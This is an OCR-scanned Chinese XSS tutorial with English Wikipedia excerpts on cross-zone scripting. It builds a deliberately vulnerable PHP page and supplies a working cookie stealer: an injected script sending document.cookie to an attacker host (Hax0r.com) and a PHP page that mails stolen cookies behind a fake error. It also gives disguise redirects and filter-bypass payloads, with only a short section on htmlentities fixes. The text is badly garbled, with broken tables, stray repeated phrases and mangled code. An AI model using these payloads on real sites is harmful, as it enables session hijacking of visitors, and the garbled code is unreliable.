| (From Wikipedia, the free encyclopedia)              | a web browser comp guration error; unsafe          |
|------------------------------------------------------|----------------------------------------------------|
| 錄自:維基百科 -Cross Site Scripting)                       | listed in priviles<br>SЩ                           |
| 文由 PSH [HackerShow!] 翻譯:                             |                                                    |
|                                                      | The thing Na榫径於 品 谢ust bowsing and typing          |
| Cross-zone scripting is a browser exploit taking     |                                                    |
| advantage of vulnerability within a zone-based       | * a cross-site scripting vulnerability within a    |
| security solution.                                   | privileged zone                                    |
| 跨站腳本爲基於安全性區域等級                                       | *或者是特權區域中具有跨站腳本弱點。                                 |
| 所發展出的瀏覽器攻擊手法。                                        |                                                    |
|                                                      | A common attack scenario involves two steps.       |
| The attack allows content (scripts) in unprivileged  | ∎常見攻擊過程涉及下列兩步驟:                                    |
| I zones to be executed with the permissions of a     |                                                    |
| privileged zone - i.e. a privilege escalation within | The first step is to use a Cross Zone Scripting    |
| I the client (web browser) executing the script.     | vulnerability to get scripts executed within a     |
| ╹該攻擊形式爲:允許內容(腳本代碼)                                   | privileged zone. To complete the attack, then      |
| ╹於非特權區域中,執行特權動作 – 也就                                 | perform malicious actions on the computer using    |
| 是說,可在用戶端執行任意代碼,使得                                    | insecure ActiveX components.                       |
| 權限得以提升。                                              | 首先利用 XSS 弱點讓代碼在特權區域中執行。                            |
|                                                      | 完成攻擊之後,由於 ActiveX 元件的不安全,使                         |
| The vulnerability could be:                          | 得攻擊者可在被害端逕行作惡。                                     |
| 發生在場景中的弱點可能是:                                        |                                                    |
|                                                      | This type of vulnerability has been exploited to   |
| a web browser bug which under some                   | silently install various malware (such as spyware, |
| conditions allows content (scripts) in one zone to   | remote control software, worms and such) onto      |
| be executed with the permissions of a higher         | computers browsing a malicious web page.           |
| privileged zone.                                     | 該類型弱點透過用戶瀏覽有害的網頁背景安裝多                              |
| *在特定條件下,允許普通用戶區的                                     | 惡意軟體(例如,間諜程式、遠控程式、蠕蟲                               |
| 容(腳本代碼)執行較高權限的動作。                                    | 病毒等等… …)。                                          |
|                                                      |                                                    |
|                                                      |                                                    |

# <span id="page-1-0"></span>第二章 **–** 構造 **XSS** 漏洞

| 開啓你的記事本, | 複製貼」 | ;上這段代碼上去 |  |                                        |  |  |                                              |                                        |  |  |  | and the state of the state of the |  |
|----------|------|----------|--|----------------------------------------|--|--|----------------------------------------------|----------------------------------------|--|--|--|-----------------------------------|--|
|          |      |          |  |                                        |  |  |                                              |                                        |  |  |  |                                   |  |
|          |      |          |  |                                        |  |  |                                              |                                        |  |  |  |                                   |  |
|          |      |          |  |                                        |  |  |                                              |                                        |  |  |  |                                   |  |
|          |      |          |  | the control of the control of the con- |  |  | the control of the control of the control of | the control of the control of the con- |  |  |  | and the control of the control of |  |

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1\mathbf{d}<html xmlns="http://www.w3.org/1999/xhtml">
 <head>
                                              The thing that I can do, is just bowsing and typing \blacksquare<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
 <style type="text/css">
 \leq \left| -\right|T.
| body,td,th {
      color: #FFFFFF;
\|\}body {
I
      background-color: #000000;
\|-->
</style><title>Simple XSS vulnerability by Xylitol</title>
\mathsf{I} <br/>body>
 <form action="XSS.php" method="post">
 <p align="center"><strong>Simple XSS vulnerability by Xylitol </strong></p>
 <div align="center">
     <table width="270" border="0">
       <tr>
         <td width="106"><strong>Search:</strong></td>
            <td width="154"><input name="Vulnerability" type="text" id="Vulnerability" /></td>
        </tr>
     </table>
     <table width="268" border="0">
       <tr>
          <td width="262"><div align="center">
            <input name="submit" type="submit" value=" Search it ! " />
         </div></td>
        \langle/tr\rangle </table>
     </div>
</form>
</body>
\vert </html>
```
之後存成 index.html

| 然後再另開一個記事本貼以下代碼                                                                                                                                                                                                                                       |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\mid$ html PUBLIC "-//W3C//DTD XHTML 1.0 <math \parallel<br>fonal//EN                                                                                                                                                                                |
| "http://www.w3.org/TR/xhtml1/DTD/xhtml1Thensiting ahatd"ean do, is just bowsing and typing                                                                                                                                                            |
| <html xmlns="http://www.w3.org/1999/xhtml"></html>                                                                                                                                                                                                    |
| $\blacktriangleright$ <head></head>                                                                                                                                                                                                                   |
| I <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>                                                                                                                                                                                |
| I <title>Search result:</title>                                                                                                                                                                                                                       |
| style type="text/css">                                                                                                                                                                                                                                |
| $\ $ </td></tr><tr><td><math>\blacksquare</math> body, td, th {</td></tr><tr><td>color: #FFFFFF;</td></tr><tr><td>l ۱</td></tr><tr><td><math>\mathsf{I}</math> body {</td></tr><tr><td>background-color: #000000;</td></tr><tr><td></td></tr><tr><td> |
|                                                                                                                                                                                                                                                       |
| <body></body>                                                                                                                                                                                                                                         |
| <span class="alerte">Search result :</span> <strong><?php echo</td></strong>                                                                                                                                                                          |
| \$ POST['Vulnerability']; ?>                                                                                                                                                                                                                          |
| $<$ /body>                                                                                                                                                                                                                                            |
|                                                                                                                                                                                                                                                       |
|                                                                                                                                                                                                                                                       |
| 存成 XSS.php                                                                                                                                                                                                                                            |
| 關閉記事本                                                                                                                                                                                                                                                 |
| 用 Firefox 打開 index.html                                                                                                                                                                                                                               |
| 輸入一個値然後搜尋                                                                                                                                                                                                                                             |
| 之後我們回到剛剛上一頁 輸入 <script>alert('XSS')</script> 來做比對                                                                                                                                                                                                     |
|                                                                                                                                                                                                                                                       |
| Bingo !! 一個對話框出來了!                                                                                                                                                                                                                                    |
|                                                                                                                                                                                                                                                       |
|                                                                                                                                                                                                                                                       |
| The page at http://www.w3schools.com says:<br>$ \mathsf{x}$                                                                                                                                                                                           |
| XSS!                                                                                                                                                                                                                                                  |
|                                                                                                                                                                                                                                                       |
| OK                                                                                                                                                                                                                                                    |
|                                                                                                                                                                                                                                                       |

# <span id="page-4-0"></span>第三章 **–** 設計 **Cookie** 擷取器



T

在有漏洞的頁面插入以下 script (例如一個留言板) **Code** J **I** <script> Ī

window.open("http://www.Hax0r.com/Cookie.php?Cookies="+document.Cookie);

**■**</script>

(www.Hax0r.com -> 假設這是你的網站) 開啟記事本名為: Cookie.php

然後複製貼上以下 code:

| html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"</td                                                                                                                                                                                                                                                              |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| l "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">                                                                                                                                                                                                                                                          |  |  |  |  |  |
| shtml xmlns="http://www.w3.org/1999/xhtml">                                                                                                                                                                                                                                                                           |  |  |  |  |  |
| $\ $ <head></head>                                                                                                                                                                                                                                                                                                    |  |  |  |  |  |
| I <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>                                                                                                                                                                                                                                                |  |  |  |  |  |
| I <title>Error</title>                                                                                                                                                                                                                                                                                                |  |  |  |  |  |
| $\mathsf{\mathsf{I}}$ <style type="text/css"></td></tr><tr><td><math>\ </math> <!--</td></tr><tr><td>body, <math>td</math>, th {</td></tr><tr><td>color: #FFFFFF;</td></tr><tr><td></td></tr><tr><td>body {</td></tr><tr><td>background-color: #000000;</td></tr><tr><td></td></tr><tr><td></td></tr><tr><td></style> |  |  |  |  |  |
| Mail('eMail@example.com', 'Cookie stealed ! - thx xyli :)', \$Cookies); ?                                                                                                                                                                                                                                             |  |  |  |  |  |
| <body></body>                                                                                                                                                                                                                                                                                                         |  |  |  |  |  |
| <h2><strong>Error</strong> - <strong>Access denied</strong> for <? echo</td></h2>                                                                                                                                                                                                                                     |  |  |  |  |  |
| \$_SERVER["REMOTE_ADDR"]; ?>                                                                                                                                                                                                                                                                                          |  |  |  |  |  |
| $<$ /body>                                                                                                                                                                                                                                                                                                            |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                       |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                       |  |  |  |  |  |
| 雖然這看起來並不怎麼樣                                                                                                                                                                                                                                                                                                           |  |  |  |  |  |

但對我們已經夠了

<span id="page-5-0"></span>

| 之後我們就可以等 Mail 寄 Cookie 給我們                                                                                           |                                                                                           |
|----------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|
| - 防治 XSS 安全<br>第四章                                                                                                   | The thing that I can do, is just bowsing and typing $\Box$                                |
| 修復:<br>用 htmlentities 修復我們的 XSS 漏洞:                                                                                  |                                                                                           |
| 我們可以把第十六行的代碼:<br>$\mathsf{I}$<br>body>                                                                               | Code                                                                                      |
| span class="alerte">Search result : <strong><?php echo><br/>S_POST['Vulnerability']; ?&gt;</strong><br>$\sim$ /body> |                                                                                           |
| 改成:<br>$\blacktriangleright$<br>body>                                                                                |                                                                                           |
| span class="alerte">Search result : <strong><?php><? ><br/><math>\blacktriangleright</math> </strong>                | I if(isset(\$_POST['Vulnerability'])) { echo htmlentities(\$_POST['Vulnerability']); } ?> |
| 還可以用 PHP 函數 htmlspecialchars();<br>其他的相關的函數: htmlentities(), quotes(), strip_tags()                                  |                                                                                           |
| 第五章<br>- 常見變臉手法                                                                                                      |                                                                                           |
| 將 XSS 和一些簡單的東西和在一起使他較不易被辨認出來<br>這裡舉些基本的原則                                                                            |                                                                                           |
| 利用 image:<br>I <img src="http://hax0r.com/Haxored.png"/>                                                             |                                                                                           |
| 或是 Flash 影片:                                                                                                         | Code                                                                                      |

<span id="page-5-1"></span><span id="page-6-0"></span>

| ABED SRC=http://hax0r.com/Haxored.swf                                                                                                         |
|-----------------------------------------------------------------------------------------------------------------------------------------------|
| 其他還有 redirection:<br>The thing that I can do, is just bowsing and typing<br><script>window.open("http://www.hax0r.com/Haxored.html")</script> |
| 或是這個:<br>Code                                                                                                                                 |
| <meta content="0; url=http://hax0r.com/Haxored.html" http-equiv="refresh"/>                                                                   |
| 第六章<br>繞過篩檢代碼                                                                                                                                 |
| 事實上要繞過 htmlspecialchars() 並不簡單                                                                                                                |
| 這裡舉例一些繞過的方法:<br>Code                                                                                                                          |
| <meta content='\"0;&lt;br' http-equiv='\"refresh\"'/> URL=http://;URL=javascript:alert('XSS');\">                                             |
| <meta http-equiv='\"refresh\"&lt;br'/> CONTENT=\"0;url=javascript:alert('XSS');\">                                                            |
| ">> <marquee><h1>XSS</h1></marquee>                                                                                                           |
| ">> <script>alert('XSS')</script>                                                                                                             |
| s> <marquee><h1>XSS</h1></marquee>                                                                                                            |
| "> <script alert(string.fromcharcode(88,83,83))<="" script=""></script>                                                                       |

